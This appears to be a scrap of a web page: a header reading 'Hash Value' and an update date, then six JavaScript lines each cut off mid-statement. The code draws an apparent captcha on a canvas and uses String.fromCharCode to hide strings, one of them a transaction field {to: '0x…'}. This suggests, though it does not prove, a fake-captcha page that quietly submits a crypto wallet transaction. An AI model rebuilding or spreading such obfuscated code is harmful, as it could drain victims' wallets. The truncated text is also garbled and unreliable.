
📄 Hash Value:
d3a7e4ee950930927769
📆 Update: 2026-05-16
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let